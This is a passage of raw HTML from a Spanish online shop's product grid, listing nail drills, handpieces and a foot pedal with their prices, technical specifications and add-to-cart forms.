            <input type="hidden" name="id_product" value="4850">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4844         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4844"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9385-home_default/torno-rhjc-prime-202.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Torno RHJC Prime 202"
                        data-full-size-image-url="https://www.siberian-nails.com/9385-thickbox_default/torno-rhjc-prime-202.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9386-home_default/torno-rhjc-prime-202.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Torno RHJC Prime 202 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tornos para manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html">Torno RHJC Prime 202</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html">PRIME202</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html"> <span  class="product-price" content="344.85" aria-label="Precio">
                                                                            344,85 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos-para-manicura/4844-torno-rhjc-prime-202.html">
MANICURA Y PEDICURA
Inducción    100 WATIOS     50.000RPM     4.8 N/CM 
Inmejorable opción relación calidad precio dentro del segmento de micromotores de inducción, sin escobillas, sin refrigeración y cambio de sentido de rotación automático.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4844-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4844">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4841         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4841"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9392-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO PARA MANICURA Y PEDICURA INDUCCIÓN"
                        data-full-size-image-url="https://www.siberian-nails.com/9392-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9390-home_default/torno-rhjc-prime-221.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO PARA MANICURA Y PEDICURA INDUCCIÓN 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html">Torno RHJC Prime 221</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html">PRIME221</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html"> <span  class="product-price" content="405.35" aria-label="Precio">
                                                                            405,35 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/4841-torno-rhjc-prime-221.html">
ESPECIAL PEDICURA
Inducción    120 WATIOS     50.000RPM     5.8 N/CM 
Super opción para pedicura segmento de micromotores de inducción, sin escobillas, sin refrigeración, con pantalla digital y cambio de sentido de rotación automático.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4841-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4841">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="196"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4910         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4910"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9530-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/9530-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9528-home_default/torno-rhjc-prime-221.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="%siberian_nails%%Pieza de mano a3 Sense% 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html">Pieza de mano RHJC RENHE SENSE A3</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html">PMRSA3A</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html"> <span  class="product-price" content="151.25" aria-label="Precio">
                                                                            151,25 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/4910-torno-rhjc-prime-221.html">
MANICURA
Escobillas    70 WATIOS     35.000RPM     3.0 N/CM 
Espectacular micromotor para manicura del segmento escobillas. Con sistema de cambio de rotación automático, pantalla c&lt;indicadora con potenciómetro digital y una ergonomía y calidad de lápiz que te dejará boqueabierta.

ESTE ARTÍCULO INCLUYE ÚNICAMENTE LA PIEZA DE MANO, NO EL REGULADOR</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4910-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4910">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3287         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3287"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos/3287-pedal-brillian-white.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6183-home_default/pedal-brillian-white.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Pedal Brillian White"
                        data-full-size-image-url="https://www.siberian-nails.com/6183-thickbox_default/pedal-brillian-white.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">TORNOS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos/3287-pedal-brillian-white.html">Pedal Brillian White</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos/3287-pedal-brillian-white.html">63097</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos/3287-pedal-brillian-white.html"> <span  class="product-price" content="20.95" aria-label="Precio">
                                                                            20,95 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos/3287-pedal-brillian-white.html">PEDAL COMPATIBLE CON BRILLIAN WHITE Y BRILLIAN BLACK 
Posición ON y OFF</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3287-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3287">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="17"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4968         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4968"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9872-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/9872-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html">Pieza de mano RHJC RENHE 107 MT</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html">PMRHJC107MT</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html"> <span  class="product-price" content="195" aria-label="Precio">
                                                                            195,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/4968-torno-rhjc-prime-221.html">
MANICURA
Escobillas     35.000RPM     3.0 N/CM 
Espectacular pieza de mano para manicura del segmento escobillas.

ESTE ARTÍCULO INCLUYE ÚNICAMENTE LA PIEZA DE MANO, NO EL REGULADOR</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4968-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4968">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="13"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4855         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4855"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9416-home_default/torno-rhjc-prime-A6.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO PRIME RHJC A6 OFICIAL ESPAÑA"
                        data-full-size-image-url="https://www.siberian-nails.com/9416-thickbox_default/torno-rhjc-prime-A6.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9417-home_default/torno-rhjc-prime-A6.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO PRIME RHJC A6 OFICIAL ESPAÑA 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tornos para manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html">Torno RHJC Prime A6</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html">PRIMEA6WHITE</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html"> <span  class="product-price" content="792.55" aria-label="Precio">
                                                                            792,55 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos-para-manicura/4855-torno-rhjc-prime-A6.html">
PEDICURA
Inducción    230 WATIOS     55.000RPM     8.0 N/CM 
Sencillamente el que probablemente sea el micromotor más brutal del mercado. Unas prestaciones ''increíbles'' únicamente aptas para esos profesionales que únicamente se conforman con lo mejor.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4855-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4855">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="12"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5077         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5077"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10138-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/10138-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html">Pieza de mano RHJC RENHE 505D</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html">PMRHJC505D</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html"> <span  class="product-price" content="175.5" aria-label="Precio">
                                                                            175,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5077-torno-rhjc-prime-221.html">
MANICURA
Escobillas     45.000RPM     4.5 N/CM 
Espectacular pieza de mano para manicura del segmento escobillas.

ESTE ARTÍCULO INCLUYE ÚNICAMENTE LA PIEZA DE MANO, NO EL REGULADOR</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5077-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5077">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="15"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2266         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2266"
                data-id-product-attribute="185"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos/2266-185-torno-brillian-170-portatil-saeshin-30000rpm-66098.html#/29-cable-liso" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/4495-home_default/torno-brillian-170-portatil-saeshin-30000rpm.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Torno BRILLIAN 170 PORTATIL (SAESHIN) 30.000rpm"
                        data-full-size-image-url="https://www.siberian-nails.com/4495-thickbox_default/torno-brillian-170-portatil-saeshin-30000rpm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">TORNOS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos/2266-185-torno-brillian-170-portatil-saeshin-30000rpm-66098.html#/29-cable-liso">Torno BRILLIAN 170 PORTATIL (SAESHIN) 30.000rpm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos/2266-185-torno-brillian-170-portatil-saeshin-30000rpm-66098.html#/29-cable-liso">BRILLIAN B -170</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos/2266-185-torno-brillian-170-portatil-saeshin-30000rpm-66098.html#/29-cable-liso"> <span  class="product-price" content="514.25" aria-label="Precio">
                                                                            514,25 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos/2266-185-torno-brillian-170-portatil-saeshin-30000rpm-66098.html#/29-cable-liso">
